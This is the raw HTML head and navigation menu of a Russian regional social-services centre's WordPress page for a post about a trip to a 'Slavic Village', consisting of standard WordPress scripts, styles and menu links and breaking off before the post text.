

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kcsohv.ru/archives/578
body_size: 10066
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://kcsohv.ru/xmlrpc.php">
        <title>Поездка в &#171;Славянскую деревню&#187; &#8212; Хвойнинский КЦСО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Хвойнинский КЦСО &raquo; Лента" href="https://kcsohv.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Хвойнинский КЦСО &raquo; Лента комментариев" href="https://kcsohv.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kcsohv.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kcsohv.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://kcsohv.ru/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://kcsohv.ru/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://kcsohv.ru/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='https://kcsohv.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kcsohv.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='alleria-style-css'  href='https://kcsohv.ru/wp-content/themes/alleria/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='alleria-googleFonts-css'  href='http://fonts.googleapis.com/css?family=Lemon&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kcsohv.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kcsohv.ru/wp-json/wp/v2/posts/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kcsohv.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kcsohv.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://kcsohv.ru/archives/578" />
<link rel='shortlink' href='https://kcsohv.ru/?p=578' />
<link rel="alternate" type="application/json+oembed" href="https://kcsohv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkcsohv.ru%2Farchives%2F578" />
<link rel="alternate" type="text/xml+oembed" href="https://kcsohv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkcsohv.ru%2Farchives%2F578&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-578 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
                <div class="site-branding header-background-image" style="background-image: url();background-position: center;">                        <div class="sb-middle">
                                <a href="https://kcsohv.ru/" rel="home" class="header-link"></a>
                                <div class="title-box">
                                    <h1 class="site-title"><a href="https://kcsohv.ru/" rel="home">Хвойнинский КЦСО</a></h1>
                                    <h2 class="site-description">областное автономное учреждение социального обслуживания</h2>
                                </div>
                        </div>
                </div><!-- site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-container">
			<button class="menu-toggle">Menu</button>
                                <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://kcsohv.ru/">Главная</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://kcsohv.ru/%d0%b3%d0%be%d1%81-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c">Контроль</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-868"><a href="https://kcsohv.ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://kcsohv.ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/%d0%be-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%be%d0%b3">Материнский (семейный) капитал на нужды ребёнка-инвалида</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://kcsohv.ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/%d1%87%d0%b0%d1%81%d1%82%d0%be-%d0%b7%d0%b0%d0%b4%d0%b0%d0%b2%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b">Часто задаваемые вопросы</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://kcsohv.ru/sample-page">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://kcsohv.ru/sample-page/%d0%ba%d0%b0%d0%b4%d1%80%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2">Кадровый состав</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://kcsohv.ru/sample-page/%d0%be%d0%b1%d1%8a%d1%91%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d1%8f%d0%b5%d0%bc%d1%8b%d1%85-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%83%d1%81">Объём социальных услуг</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://kcsohv.ru/sample-page/%d1%87%d0%b8%d1%81%d0%bb%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85">Численность получателей социальных услуг</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://kcsohv.ru/sample-page/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b0%d0%b7%d0%b0-%d1%83%d1%87%d1%80%d0%b5%d0%b6%d0%b4">Материально-техническая база учреждения</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://kcsohv.ru/sample-page/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%b8%d0%bc%d0%b0%d1%8f-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d1%83">Независимая оценка</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://kcsohv.ru/sample-page/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf">Правила внутреннего распорядка для получателей социальных услуг</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://kcsohv.ru/sample-page/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb">План ФХД</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://kcsohv.ru/sample-page/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d1%81%d0%bf%d0%be">Правила ВТР</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kcsohv.ru/sample-page/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0">Историческая справка</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://kcsohv.ru/sample-page/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b0">Структура центра</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://kcsohv.ru/sample-page/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be-%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d0%b7%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd">Положения о структурных подразделениях</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://kcsohv.ru/sample-page/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b-%d0%b8-%d1%80%d0%b5%d0%ba%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d1%8b">Контакты и реквизиты</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://kcsohv.ru/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b">Документы</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kcsohv.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b0">Услуги центра</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://kcsohv.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b0/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f">Формы социального обслуживания</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://kcsohv.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b0/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8">Противодействие коррупции</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://kcsohv.ru/%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0">Свободные места</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-178"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8">Службы и технологии</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%bc%d0%be%d0%b9-%d0%bc%d0%b0%d0%bb%d1%8b%d1%88">Мой малыш</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c">Новая жизнь</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d1%81%d0%ba%d0%be%d1%80%d0%b0%d1%8f-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c">Скорая семейная помощь</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b1%d1%80%d0%b8%d0%b3%d0%b0%d0%b4%d0%b0">Мобильная бригада</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bf%d0%be-%d1%83%d1%85%d0%be%d0%b4%d1%83-%d0%b7%d0%b0-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc%d0%b8-%d0%bb%d1%8e%d0%b4%d1%8c">Школа по уходу за пожилыми</a></li>
